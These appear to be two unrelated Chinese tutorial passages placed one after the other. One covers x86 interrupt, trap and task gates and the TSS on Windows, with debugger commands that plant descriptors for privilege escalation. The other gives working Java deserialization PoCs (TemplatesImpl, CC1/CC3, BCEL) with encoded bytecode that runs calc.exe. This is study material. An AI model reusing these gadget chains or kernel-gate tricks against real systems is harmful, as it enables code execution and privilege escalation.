void printValue()
{
printf("%x",dwValue);
}
int main(int argc, char* argv[])
{
//func();
//中断门提权
_asm
{
int 32
}
printValue();
getchar();
return 0;
}
我们写的裸函数其实已经保留了eflag寄存器(pushfd),中间只需要去掉eflag就行了,并不一定去popfd。
## 调用门和中断门的区别
1.调用门通过CALL FAR指令执行,RETF返回。中断门用INT指令执行,IRET或IRETD返回。
2.调用门查GDT表。中断门查IDT和GDT表。
3.CALL CS:EIP中CS是段选择子,由三部分组成。INT x指令中的x只是索引,中断门不检查RPL,只检查CPL。
4.调用门可以传参数。中断门不能传参数。
## 陷阱门
陷阱门结构
陷阱门与中断门几乎一样,段描述符中的第八位是不同的. 中断门为0 陷阱门为1。
如果按照16进制来说. 一个是E 一个是F
陷阱门的构造 以及代码调用与中断门一样. 而且参数也不能有。
### 陷阱门与中断门的不同
陷阱门与中断门唯一的不同就是 EFLAGS 位中的 IF位
中断门 -执行后 IF 设置为0(cli 清零 (不可被屏蔽))
陷阱门 -执行后 – IF不变
### 中断
CPU
必须支持中断,那么什么是中断呢?比如你挪动鼠标,正常情况下永远都会第一时间相应;敲击键盘,CPU也会第一时间响应,这就是中断带来的效果。假设没有中断,拖动鼠标或者敲一个数字可能要有几秒延迟电脑才反应过来,cpu并不会第一时间搭理你,用户体验会好吗?
中断分为可屏蔽中断和不可屏蔽中断。
中断是基于硬件的,鼠标,键盘是可屏蔽中断,电源属于不可屏蔽中断.
当我们拔掉电源之后,CPU并不是直接熄灭的,而是有电容的,此时不管你eflags的IF位是什么,都会执行 int 2中断,来进行一些收尾的动作。
中断是可以进行软件模拟的. 称为软中断. 也就是通过 **int n** 来进行模拟。 我们构造的中断门. 并且进行int n 模拟就是模拟了一次软中断。
### 实验
kd> eq 8003f500 0040ef00`00081030
然后还是执行与中断门一样的代码。
#include "stdafx.h"
#include <windows.h>
DWORD dwValue;
_declspec(naked) void func() //0x401030
{
__asm
{
pushad
pushfd
mov eax,[0x8003F00C]
mov ebx,[eax]
mov dwValue,ebx
popfd
popad
iretd //16位用iret 64位是iretq
}
}
void printValue()
{
printf("%x",dwValue);
}
int main(int argc, char* argv[])
{
//func();
//陷阱门提权
_asm
{
int 32
}
printValue();
getchar();
return 0;
}
成功打印了地址。
### 对比实验
#### 陷阱门
写入一个 **陷阱门** 到IDT表中。
在执行前下一个断点,查看EFL的值。
执行后
可以看到if位没有发生改变。
#### 中断门
写入一个 **中断门** 到IDT表中。
kd> eq 8003f500 0040ee00`00081030
执行前
在要去的函数中加一个int 3中断,观察efl寄存器。
if位已经清0。
## 任务段
>
> 在调用门、中断门与陷阱门中,一旦出现权限切换,那么就会有堆栈的切换。而且,由于CS的CPL发生改变,也导致了SS也必须要切换。切换时,会有新的ESP和SS(CS是由中断门或者调用门指定)这2个值从哪里来的呢?
这里就要引入TSS(Task-state segment ),任务状态段。
TSS是什么呢?TSS就是一块内存,大小为104字节,这个大小只能比104字节大,不能小于104字节,其中存的是一堆寄存器的值。结构图如下:
用结构体可以表示为:
typedef struct TSS {
DWORD link; // 保存前一个 TSS 段选择子,使用 call 指令切换寄存器的时候由CPU填写。
// 这 6 个值是固定不变的,用于提权,CPU 切换栈的时候用
DWORD esp0; // 保存 0 环栈指针
DWORD ss0; // 保存 0 环栈段选择子
DWORD esp1; // 保存 1 环栈指针
DWORD ss1; // 保存 1 环栈段选择子
DWORD esp2; // 保存 2 环栈指针
DWORD ss2; // 保存 2 环栈段选择子
// 下面这些都是用来做切换寄存器值用的,切换寄存器的时候由CPU自动填写。
DWORD cr3;
DWORD eip;
DWORD eflags;
DWORD eax;
DWORD ecx;
DWORD edx;
DWORD ebx;
DWORD esp;
DWORD ebp;
DWORD esi;
DWORD edi;
DWORD es;
DWORD cs;
DWORD ss;
DWORD ds;
DWORD fs;
DWORD gs;
DWORD ldt_selector;//ldt段选择子,用于换ldtr寄存器,一个TSS对应一个LDT表,就算你有100个任务,那么ldtr寄存器里面存储的也是当前ldt表,也就是任务切换时,LDT表会切换,但GDT表不会切换
// 这个暂时忽略
DWORD io_map;
} TSS;
图中下面部分ESP0,SS0即是0环的栈顶和SS,还有一环和二环的ESP和SS,虽然windows
没有使用一环和二环,但是我们自己实际上可以让他切换到一环或者二环。
切换CR3等于切换进程。
### TSS的作用
intel的设计初衷是:切换任务(站在cpu的角度来说,操作系统中的线程可以称为任务)。cpu考虑到操作系统的线程在执行的时候会不停的切换,所以设计了TSS,让任务可以来回的切换。
当某一任务不执行时,就将该任务的寄存器存储到TSS这个结构中;当任务重新执行时,又将寄存器从TSS中取出,重新赋值给寄存器。
**但是操作系统并没有采用该方法切换线程(windows linux都没有这样做)。**
> 对TSS作用的理解应该仅限于存储寄存器,更任务(线程)切换没有关系。TSS的意义就在于可以同时换掉”一堆”寄存器。
### 如何找到TSS
这与tr(Task
Register)寄存器有关。tr是一个段寄存器,96位。段寄存器的值是段描述符加载的,既然是段描述符,那么就离不开GDT表。这里就有三个概念:TSS段描述符,tr寄存器和TSS任务段,具体关系如下图所示。
这里有几点来区分三个概念之间的区别和关系:
1. TSS段描述符存在于GDT表中。
2. tr寄存器的值是从TSS段描述符中加载出来的。
3. TSS任务段的base和limit是从tr寄存器中读取出来的。
整个加载流程是这样的:
> 在操作系统启动时,会从gdt表中找到TSS段描述符,将该描述符加载到tr寄存器中,确定了tr寄存器也就确定了当前TSS任务段在什么位置以及有多大。
### TSS段描述符(TSS Descriptor)
TSS段描述符属于系统段描述符,所以高四字节的第12位为0。
高四字节的第9位是一个判断位,如果此时该TSS段描述符已经被加载到tr寄存器中,那么该位为1,16进制下为B。如果该TSS段描述符没有被加载到tr寄存器中,那么该位为0,16进制下为9。
### tr寄存器读写
(1)将TSS段描述符加载到TR寄存器,使用指令: **LTR**
有几点需要注意:
* 用LTR指令去装载的话 仅仅是改变TR寄存器的值(96位) ,并没有真正改变TSS。
* LTR指令只能在系统层使用。(当前cpu权限必须是0环的)
* 加载后TSS段描述符会状态位会发生改变。(高四字节的第9位发生变化)
(2)读TR寄存器,使用指令: **STR**
如果用STR去读的话,只读了TR的16位也就是段选择子。这跟读取cs段寄存器一样,读取16位。
> 注意:上面两个指令只能修改tr寄存器,并不能直接修改TSS任务段。
### 前提回顾与对比
在调用门或者段间跳转的时候已经了解过call far和 jmp far。
当执行jmp 0x48:0x123456478时,如果0x48对应的段描述符是一个代码段,那么改变的是cs和EIP。
**如果0x48对应的段描述符是一个TSS的段描述符(任务段),将会通过0x48对应的TSS段描述符修改tr的值,再用tr.base指向的TSS中的值修改当前寄存器的值。**
这里call和jmp的大题实现是一样的,但在细节上是完全不一样的,下面通过两个实验,一个call一个jmp,来抓住具体细节。
### 实验
> 通过call和jmp去访问一个任务段,并能保证正常返回。
大体上思路为:
1. 准备一个自己写的TSS段描述符,写入到gdt的一个空白的位置。
2. 准备一个104字节的TSS,并附上正确的值。
3. 修改tr寄存器(call far,jmp far)
那么第一步先准备一个TSS段描述符。这里还是把图搬过来方便看。
这里的G位是0,是以字节为单位的。如果忘记了G位的可以看之前的文章。
那么其他的位数含义也就不多说了,base的值是要更具我们自己要切换的TSS的地址(这里我自己的地址是0x0012fd78),limit这里没有特殊设置就设置成0x68,也就是十进制的104(limit可以更大一些也没关系)。那么构造的TSS段描述符可以是:
0x0000E912`fd780068
这点明确了之后就可以先贴代码
#### call far
#include "stdafx.h"
#include <Windows.h>
#include <stdlib.h>
char trs[6]={0};
char gdts[6]={0};
void __declspec(naked) test()
{
__asm
{
//int 3
iretd;
}
}
int main(int argc,char * argv[])
{
char stack[100]={0};
DWORD cr3=0;
printf("cr3:");
scanf("%X",&cr3);
DWORD tss[0x68]={
0x0,
0x0,
0x0,
0x0,
0x0,
0x0,
0x0,
cr3,
(DWORD)test,
0,
0,
0,
0,
0,
((DWORD)stack) - 100,
0,
0,
0,
0x23,
0x08,
0x10,
0x23,
0x30,
0,
0,
0x20ac0000
};
printf("%x",tss);
WORD rs=0;
_asm
{
sgdt gdts;
str ax;
mov rs,ax;
}
*(WORD*)&trs[4]=rs;
char buf[6]={0,0,0,0,0x48,0};
system("Pause");
__asm
{
call fword ptr buf;
}
printf("sucessfully\n");
system("Pause");
return 0;
}
cr3这个值是要当前进程跑起来之后才知道的,所以需要通过控制台来获取。
使用`kd> !process 0 0`查看进程信息,获取cr3的值。
写入后再修改gdt表中的值,段选择子为0x48再gdt表中的索引是9。
成功返回
这个实验还可以拓展一下
#### call far拓展
在返回之前执行int 3,看一下切换的寄存器,顺便看下能不能正常返回。(就是上面代码注释的部分)
寄存器已经全部切换了。我们继续往下走,直接蓝屏了。
这是为什么呢?int 3究竟做了什么导致了蓝屏。
实际上这跟 **任务嵌套** 有关,也就是efl的第14位,NT位。
当该位为1时,系统会认为是任务嵌套,也就是call上来的,返回的时候使用iretd就回去找上一个任务链(如下图)。如果使用jmp,该位为0,操作系统认为是一个新的任务,不是任务嵌套。
**而int 3会把NT位清0**
所以当int 3断点后,系统认为这不是一个嵌套任务,无法通过上一次的任务链接找到对应的esp等寄存器,最终导致蓝屏。
那么既然int 3改变了NT位标识,我们可以在int 3之后再重新将NT位复原,这样也是可以正确返回的。
更改后的test代码如下:
void __declspec(naked) test()
{
__asm
{
int 3
push eax //保存原来的eax寄存器
pushfd
pop eax
or eax,0x4000
push eax
popfd
pop eax
iretd;
}
}
再次运行,这次能够成功返回了。
整个过程如下图所示:
#### jmp far
直接上代码
#include "stdafx.h"
#include <Windows.h>
#include <stdlib.h>
char trs[6]={0};
char gdts[6]={0};
void __declspec(naked) test()
{
__asm
{
//int 3
jmp fword ptr trs;
//iretd;
}
}
int main(int argc,char * argv[])
{
char stack[100]={0};
DWORD cr3=0;
printf("cr3:");
scanf("%X",&cr3);
DWORD tss[0x68]={
0x0,
0x0,
0x0,
0x0,
0x0,
0x0,
0x0,
cr3,
(DWORD)test,
0,
0,
0,
0,
0,
((DWORD)stack) - 100,
0,
0,
0,
0x23,
0x08,
0x10,
0x23,
0x30,
0,
0,
0x20ac0000
};
printf("%x",tss);
WORD rs=0;
_asm
{
sgdt gdts;
str ax;
mov rs,ax;
}
*(WORD*)&trs[4]=rs;
char buf[6]={0,0,0,0,0x48,0};
system("Pause");
__asm
{
jmp fword ptr buf;
}
printf("SUCESSFULLY\n");
system("Pause");
return 0;
}
由于是jmp,是跳到了一个新的任务段,那么上一次的任务段的tr,tr本身是96位,通过str取出最后的16位选择子,将这个选择子存储到一个全局变量中,方便返回的时候重新跳到一开始的TSS。
#### jmp far拓展
加上int 3,这对jmp是没有影响的。
void __declspec(naked) test()
{
__asm
{
//int 3
jmp fword ptr trs;
//iretd;
}
}
原因就是回跳的时候不依靠NT位,相当于是直接跳过去的,不会依赖上一次的任务链。
## 任务门
上面讲的call far,jmp far是两种可以访问任务段的方法,而任务门则是第三种方式可以访问任务段。
IDT表可以包含3种门描述符:
* 任务门描述符
* 中断门描述符
* 陷阱门描述符
IDT表,中断门和陷阱门之前已经说过了,任务门的结构如下:
值得注意的是第四字节的16到31位是一个新的段选择子,指向的是gdt表中对应的段描述符。其他保留位添0就行了。
可以构造的任务门描述符:0000E500`00480000
任务门的执行过程:
* 1.INT N指令来去IDT表中执行代码
* 2.查询IDT表找到任务门描述符
* 3.通过任务描述符表.查询GDT表.找到任务段描述符.
* 4.使用TSS段中的值修改寄存器
* 5.IRETD返回
执行过程与中断门陷阱门是有相似之处的,都是要跨两张表。
要完成任务门的实验,首先要更改idt表。这里选择idt表的第32个,那里没有被操作系统使用。
kd> eq 8003f500 0000E500`00480000
然后其他的和call far访问任务段过程差不多。
实验代码如下:
#include "stdafx.h"
#include <Windows.h>
#include <stdlib.h>
char trs[6]={0};
char gdts[6]={0};
void __declspec(naked) test()
{
__asm
{
//int 3
iretd;
}
}
int main(int argc,char * argv[])
{
char stack[100]={0};
DWORD cr3=0;
printf("cr3:");
scanf("%X",&cr3);
DWORD tss[0x68]={
0x0,
0x0,
0x0,
0x0,
0x0,
0x0,
0x0,
cr3,
(DWORD)test,
0,
0,
0,
0,
0,
((DWORD)stack) - 100,
0,
0,
0,
0x23,
0x08,
0x10,
0x23,
0x30,
0,
0,
0x20ac0000
};
printf("%x",tss);
WORD rs=0;
_asm
{
sgdt gdts;
str ax;
mov rs,ax;
}
*(WORD*)&trs[4]=rs;
char buf[6]={0,0,0,0,0x48,0};
system("Pause");
__asm
{
int 32;
}
printf("sucessfully\n");
system("Pause");
return 0;
}
运行后获取cr3的值,并修改gdt表。
kd> eq 8003f048 0000E912`fd780068
能够正常返回。
### 为什么任务段可以用call far访问还要有任务门
这也是设计思想的问题。
在idt表的第九个,也就是8号中断(int 8)。
这实际上是个任务门,再看对应的gdt表中描述符。
这里的TSS的base就是:0x8054af00。查看eip信息。
kd> dd 8054af00kd> uf 805404ce
那么八号中断是个什么作用呢,还是得看intel白皮书。
当产生一个异常后会被异常处理接管,进入异常处理里面去,但是异常处理函数在执行中还有可能再次产生异常,这时候就是int 8来接管,也就是双异常。
int 8是如何接管处理的呢?一旦进入8号中断,将会替换一堆寄存器,保证CPU
能跳到一个正确的地方去执行(除非那个地方也被破坏了),此时什么错误都无所谓了,收集信息后,蓝屏。
## 后记
下节进入页的机制。 | 社区文章 |
URLClassLoader可以从远程HTTP服务器上加载.class文件,从而执行任意代码。
# JAVA Classloader
字节码的本质是一个字节数组byte[]
## defineClass
加载class或者jar文件,都会经过ClassLoader加载器的loadClass本地寻找类,findClass远程加载类,defineClass处理字节码,从而变成真正的java类。
因为defineClass被调用时,类对象不会被初始化,只有被显式调用构造函数时才能初始化。而且defineClass是protect类型,所以使用反射
Method defineClass = ClassLoader.class.getDeclaredMethod("defineClass", String.class, byte[].class, int.class, int.class);
defineClass.setAccessible(true);
## TemplateSImpl
> 依赖:
>
>
> <dependency>
> <groupId>org.apache.commons</groupId>
> <artifactId>commons-collections4</artifactId>
> <version>4.0</version>
> </dependency>
>
defineClass作用域不开放,所以一般不直接使用。但有一些例外,比如TemplateSImpl。(类方法很少会调用到除public外的方法),该类的内部类TransletClassLoader重写了defineClass方法
Class defineClass(final byte[] b) {
return defineClass(null, b, 0, b.length);
}
java声明方法默认default,能被外部调用。而调用到TransletClassLoader为下列调用链。
`TemplatesImpl#getOutputProperties() -> TemplatesImpl#newTransformer()
->TemplatesImpl#getTransletInstance() ->
TemplatesImpl#defineTransletClasses()-> TransletClassLoader#defineClass()`
使用到defineTransletClasses的其实有`getTransletInstance、getTransletClasses、getTransletIndex`三种,但是getTransletInstance生成的对象会被包含于Transformer
最后两个getOutputProperties()和newTransformer都是public类,所以可以略去最后一步直接newTransformer()实现.
ObjectInputStream.GetField gf = is.readFields();
_name = (String)gf.get("_name", null);
_bytecodes = (byte[][])gf.get("_bytecodes", null);
_class = (Class[])gf.get("_class", null);
_transletIndex = gf.get("_transletIndex", -1);
_outputProperties = (Properties)gf.get("_outputProperties", null);
_indentNumber = gf.get("_indentNumber", 0);
if (is.readBoolean()) {
_uriResolver = (URIResolver) is.readObject();
}
_tfactory = new TransformerFactoryImpl();
* 在TemplatesImpl的readObject序列化中可以看到`_name,_bytecodes,_class,_transletIndex,_outputProperties,_indentNumer,_tfactory`都需要设置值进行初始化,但是有些不影响后续利用的不用管,只用设置`_name`为任意字符串,`_bytecode`为恶意字节码数组,`_tfactory.get`为TransformerFactoryImpl对象。
由于是私有属性,需要用到反射`obj.getClass().getDeclaredField()`修改属性值
* 该TemplatesImpl加载的字节码必须为AbstractTranslet子类,因为defineTransletClasses里会对传入类进行一次判断
for (int i = 0; i < classCount; i++) {
_class[i] = loader.defineClass(_bytecodes[i]);
final Class superClass = _class[i].getSuperclass();
// Check if this is the main class
// ABSTRACT_TRANSLET指com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet类
if (superClass.getName().equals(ABSTRACT_TRANSLET)) {
_transletIndex = i;
}
else {
_auxClasses.put(_class[i].getName(), _class[i]);
}
所以构造一个特殊类,用来弹计算器
package evil;
import com.sun.org.apache.xalan.internal.xsltc.DOM;
import com.sun.org.apache.xalan.internal.xsltc.TransletException;
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;
import com.sun.org.apache.xml.internal.serializer.SerializationHandler;
public class EvilTemplatesImpl extends AbstractTranslet {
public void transform(DOM document, SerializationHandler[] handlers) throws TransletException {}
public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException {}
public EvilTemplatesImpl() throws Exception {
super();
System.out.println("Hello TemplatesImpl");
Runtime.getRuntime().exec("calc.exe");
}
}
使用extends继承AbstractTranslet类可以用super显式调用父类构造方法,super()即是指定无参构造函数。
完整POC:
package org.example;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import org.apache.commons.codec.binary.Base64;
import java.lang.reflect.Field;
public class HelloTemplatesImpl {
public static void setFieldValue(Object obj, String fieldName, Object value) throws Exception {
Field field = obj.getClass().getDeclaredField(fieldName);
field.setAccessible(true);
field.set(obj, value);
}
public static void main(String[] args) throws Exception {
byte[] code = Base64.decodeBase64("yv66vgAAADQAOgoACQAhCQAiACMIACQKACUAJgoAJwAoCAApCgAnACoHACsHACwBAAl0cmFuc2Zvcm0BAHIoTGNvbS9zdW4vb3JnL2FwYWNoZS94YWxhbi9pbnRlcm5hbC94c2x0Yy9ET007W0xjb20vc3VuL29yZy9hcGFjaGUveG1sL2ludGVybmFsL3NlcmlhbGl6ZXIvU2VyaWFsaXphdGlvbkhhbmRsZXI7KVYBAARDb2RlAQAPTGluZU51bWJlclRhYmxlAQASTG9jYWxWYXJpYWJsZVRhYmxlAQAEdGhpcwEAGExldmlsL0V2aWxUZW1wbGF0ZXNJbXBsOwEACGRvY3VtZW50AQAtTGNvbS9zdW4vb3JnL2FwYWNoZS94YWxhbi9pbnRlcm5hbC94c2x0Yy9ET007AQAIaGFuZGxlcnMBAEJbTGNvbS9zdW4vb3JnL2FwYWNoZS94bWwvaW50ZXJuYWwvc2VyaWFsaXplci9TZXJpYWxpemF0aW9uSGFuZGxlcjsBAApFeGNlcHRpb25zBwAtAQCmKExjb20vc3VuL29yZy9hcGFjaGUveGFsYW4vaW50ZXJuYWwveHNsdGMvRE9NO0xjb20vc3VuL29yZy9hcGFjaGUveG1sL2ludGVybmFsL2R0bS9EVE1BeGlzSXRlcmF0b3I7TGNvbS9zdW4vb3JnL2FwYWNoZS94bWwvaW50ZXJuYWwvc2VyaWFsaXplci9TZXJpYWxpemF0aW9uSGFuZGxlcjspVgEACGl0ZXJhdG9yAQA1TGNvbS9zdW4vb3JnL2FwYWNoZS94bWwvaW50ZXJuYWwvZHRtL0RUTUF4aXNJdGVyYXRvcjsBAAdoYW5kbGVyAQBBTGNvbS9zdW4vb3JnL2FwYWNoZS94bWwvaW50ZXJuYWwvc2VyaWFsaXplci9TZXJpYWxpemF0aW9uSGFuZGxlcjsBAAY8aW5pdD4BAAMoKVYHAC4BAApTb3VyY2VGaWxlAQAWRXZpbFRlbXBsYXRlc0ltcGwuamF2YQwAHAAdBwAvDAAwADEBABNIZWxsbyBUZW1wbGF0ZXNJbXBsBwAyDAAzADQHADUMADYANwEACGNhbGMuZXhlDAA4ADkBABZldmlsL0V2aWxUZW1wbGF0ZXNJbXBsAQBAY29tL3N1bi9vcmcvYXBhY2hlL3hhbGFuL2ludGVybmFsL3hzbHRjL3J1bnRpbWUvQWJzdHJhY3RUcmFuc2xldAEAOWNvbS9zdW4vb3JnL2FwYWNoZS94YWxhbi9pbnRlcm5hbC94c2x0Yy9UcmFuc2xldEV4Y2VwdGlvbgEAE2phdmEvbGFuZy9FeGNlcHRpb24BABBqYXZhL2xhbmcvU3lzdGVtAQADb3V0AQAVTGphdmEvaW8vUHJpbnRTdHJlYW07AQATamF2YS9pby9QcmludFN0cmVhbQEAB3ByaW50bG4BABUoTGphdmEvbGFuZy9TdHJpbmc7KVYBABFqYXZhL2xhbmcvUnVudGltZQEACmdldFJ1bnRpbWUBABUoKUxqYXZhL2xhbmcvUnVudGltZTsBAARleGVjAQAnKExqYXZhL2xhbmcvU3RyaW5nOylMamF2YS9sYW5nL1Byb2Nlc3M7ACEACAAJAAAAAAADAAEACgALAAIADAAAAD8AAAADAAAAAbEAAAACAA0AAAAGAAEAAAAKAA4AAAAgAAMAAAABAA8AEAAAAAAAAQARABIAAQAAAAEAEwAUAAIAFQAAAAQAAQAWAAEACgAXAAIADAAAAEkAAAAEAAAAAbEAAAACAA0AAAAGAAEAAAAMAA4AAAAqAAQAAAABAA8AEAAAAAAAAQARABIAAQAAAAEAGAAZAAIAAAABABoAGwADABUAAAAEAAEAFgABABwAHQACAAwAAABMAAIAAQAAABYqtwABsgACEgO2AAS4AAUSBrYAB1exAAAAAgANAAAAEgAEAAAADwAEABAADAARABUAEgAOAAAADAABAAAAFgAPABAAAAAVAAAABAABAB4AAQAfAAAAAgAg".getBytes());
TemplatesImpl obj = new TemplatesImpl();
setFieldValue(obj, "_bytecodes", new byte[][] {code});
setFieldValue(obj, "_name", "HelloTemplatesImpl");
setFieldValue(obj, "_tfactory", new TransformerFactoryImpl());
obj.newTransformer();
}
}
上述src字节码来自EvilTemplatesImpl.java编译的class,然后将内容base64。
这里jdk的版本为8u65+commons-collections4.0
## TransformedMap调用TemplatesImpl加载字节码
> 依赖:
>
>
> <dependency>
> <groupId>commons-collections</groupId>
> <artifactId>commons-collections</artifactId>
> <version>3.1</version>
> </dependency>
>
* CC1是依靠TransformedMap直接执行Runtime实例的exec,那根据以上内容,可以直接执行TemplatesImpl下的newTransformer。
只需要修改ConstantTransformer的对象为TemplatesImpl。InvokerTransforomer执行的方法为newTransformer,由于newTransformer不需要参数,所以参数列表和参数内容null就行了
package org.example;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.TransformedMap;
import org.apache.commons.collections.Transformer;
import java.lang.reflect.Field;
import java.util.Base64;
import java.util.HashMap;
import java.util.Map;
public class CC2TemplatesImpl {
public static void setFieldValue(Object obj, String fieldName, Object value) throws Exception {
Field field = obj.getClass().getDeclaredField(fieldName);
field.setAccessible(true);
field.set(obj, value);
}
public static void main(String[] args) throws Exception {
// source: bytecodes/HelloTemplateImpl.java
byte[] code =Base64.getDecoder().decode("yv66vgAAADQAOgoACQAhCQAiACMIACQKACUAJgoAJwAoCAApCgAnACoHACsHACwBAAl0cmFuc2Zvcm0BAHIoTGNvbS9zdW4vb3JnL2FwYWNoZS94YWxhbi9pbnRlcm5hbC94c2x0Yy9ET007W0xjb20vc3VuL29yZy9hcGFjaGUveG1sL2ludGVybmFsL3NlcmlhbGl6ZXIvU2VyaWFsaXphdGlvbkhhbmRsZXI7KVYBAARDb2RlAQAPTGluZU51bWJlclRhYmxlAQASTG9jYWxWYXJpYWJsZVRhYmxlAQAEdGhpcwEAGExldmlsL0V2aWxUZW1wbGF0ZXNJbXBsOwEACGRvY3VtZW50AQAtTGNvbS9zdW4vb3JnL2FwYWNoZS94YWxhbi9pbnRlcm5hbC94c2x0Yy9ET007AQAIaGFuZGxlcnMBAEJbTGNvbS9zdW4vb3JnL2FwYWNoZS94bWwvaW50ZXJuYWwvc2VyaWFsaXplci9TZXJpYWxpemF0aW9uSGFuZGxlcjsBAApFeGNlcHRpb25zBwAtAQCmKExjb20vc3VuL29yZy9hcGFjaGUveGFsYW4vaW50ZXJuYWwveHNsdGMvRE9NO0xjb20vc3VuL29yZy9hcGFjaGUveG1sL2ludGVybmFsL2R0bS9EVE1BeGlzSXRlcmF0b3I7TGNvbS9zdW4vb3JnL2FwYWNoZS94bWwvaW50ZXJuYWwvc2VyaWFsaXplci9TZXJpYWxpemF0aW9uSGFuZGxlcjspVgEACGl0ZXJhdG9yAQA1TGNvbS9zdW4vb3JnL2FwYWNoZS94bWwvaW50ZXJuYWwvZHRtL0RUTUF4aXNJdGVyYXRvcjsBAAdoYW5kbGVyAQBBTGNvbS9zdW4vb3JnL2FwYWNoZS94bWwvaW50ZXJuYWwvc2VyaWFsaXplci9TZXJpYWxpemF0aW9uSGFuZGxlcjsBAAY8aW5pdD4BAAMoKVYHAC4BAApTb3VyY2VGaWxlAQAWRXZpbFRlbXBsYXRlc0ltcGwuamF2YQwAHAAdBwAvDAAwADEBABNIZWxsbyBUZW1wbGF0ZXNJbXBsBwAyDAAzADQHADUMADYANwEACGNhbGMuZXhlDAA4ADkBABZldmlsL0V2aWxUZW1wbGF0ZXNJbXBsAQBAY29tL3N1bi9vcmcvYXBhY2hlL3hhbGFuL2ludGVybmFsL3hzbHRjL3J1bnRpbWUvQWJzdHJhY3RUcmFuc2xldAEAOWNvbS9zdW4vb3JnL2FwYWNoZS94YWxhbi9pbnRlcm5hbC94c2x0Yy9UcmFuc2xldEV4Y2VwdGlvbgEAE2phdmEvbGFuZy9FeGNlcHRpb24BABBqYXZhL2xhbmcvU3lzdGVtAQADb3V0AQAVTGphdmEvaW8vUHJpbnRTdHJlYW07AQATamF2YS9pby9QcmludFN0cmVhbQEAB3ByaW50bG4BABUoTGphdmEvbGFuZy9TdHJpbmc7KVYBABFqYXZhL2xhbmcvUnVudGltZQEACmdldFJ1bnRpbWUBABUoKUxqYXZhL2xhbmcvUnVudGltZTsBAARleGVjAQAnKExqYXZhL2xhbmcvU3RyaW5nOylMamF2YS9sYW5nL1Byb2Nlc3M7ACEACAAJAAAAAAADAAEACgALAAIADAAAAD8AAAADAAAAAbEAAAACAA0AAAAGAAEAAAAKAA4AAAAgAAMAAAABAA8AEAAAAAAAAQARABIAAQAAAAEAEwAUAAIAFQAAAAQAAQAWAAEACgAXAAIADAAAAEkAAAAEAAAAAbEAAAACAA0AAAAGAAEAAAAMAA4AAAAqAAQAAAABAA8AEAAAAAAAAQARABIAAQAAAAEAGAAZAAIAAAABABoAGwADABUAAAAEAAEAFgABABwAHQACAAwAAABMAAIAAQAAABYqtwABsgACEgO2AAS4AAUSBrYAB1exAAAAAgANAAAAEgAEAAAADwAEABAADAARABUAEgAOAAAADAABAAAAFgAPABAAAAAVAAAABAABAB4AAQAfAAAAAgAg");
TemplatesImpl obj = new TemplatesImpl();
setFieldValue(obj, "_bytecodes", new byte[][] {code});
setFieldValue(obj, "_name", "HelloTemplatesImpl");
setFieldValue(obj, "_tfactory", new TransformerFactoryImpl());
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(obj),
new InvokerTransformer("newTransformer", null, null)
};
Transformer transformerChain = new
ChainedTransformer(transformers);
Map innerMap = new HashMap();
Map outerMap = TransformedMap.decorate(innerMap, null,
transformerChain);
outerMap.put("godown", "buruheshen");
}
}
## Common-collections3
一般来说都不用InvokerTransformers,因为一个广泛用于java反序列化过滤的工具SerialKiller,它的第一个版本过滤掉了InvokerTransformer,所以有了CC3
* CC3使用`com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter`,而且这个类不是像InvokerTransformer一样调用方法,而是直接在构造函数调用了newTransformer()
但是之前的CC链调用构造函数可以依赖InvokerTransformer调用transform进行任意函数调用,包括构造函数。(getConstructor反射没有transform接口,前面无法连起来)
可以用InstantiateTransformer来调用TrAXFilter构造方法。构造函数的参数就是字节码
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(TrAXFilter.class),
new InstantiateTransformer(
new Class[] { Templates.class },
new Object[] { obj })
};
## BCEL ClassLoader
BCEL包的`com.sun.org.apache.bcel.internal.util.ClassLoader`重写了java内置的`ClassLoader#loadClass()`方法。BCEL包的ClassLoader会判断类名是否为`$$BCEL$$`开头,如果是,会对字符串进行解码(算法细节看源码)
可以通过BCEL提供的Repository将一个class转换成原生字节码(也能直接编译),再用Utility将原生字节码转换成BCEL格式字节码
### BCEL弹计算器
先写一个恶意类BCELEvil:
package evil;
public class BCELEvil {
static {
try {
Runtime.getRuntime().exec("calc.exe");
} catch (Exception e) {}
}
}
然后将BCELEvil.java转换成BCEL字节码
package evil;
import com.sun.org.apache.bcel.internal.classfile.JavaClass;
import com.sun.org.apache.bcel.internal.classfile.Utility;
import com.sun.org.apache.bcel.internal.Repository;
public class BCELencode {
public static void main(String []args) throws Exception {
JavaClass cls = Repository.lookupClass(evil.BCELEvil.class);
String code = Utility.encode(cls.getBytes(), true);
System.out.println(code);
}
}
验证是否成功执行字节码:(注意ClassLoader.loadClass是负责加载类的,字符串需要用newInstance()实例化)
package evil;
import com.sun.org.apache.bcel.internal.classfile.JavaClass;
import com.sun.org.apache.bcel.internal.classfile.Utility;
import com.sun.org.apache.bcel.internal.Repository;
import com.sun.org.apache.bcel.internal.util.ClassLoader;
public class BCELdecode {
public static void main(String []args) throws Exception {
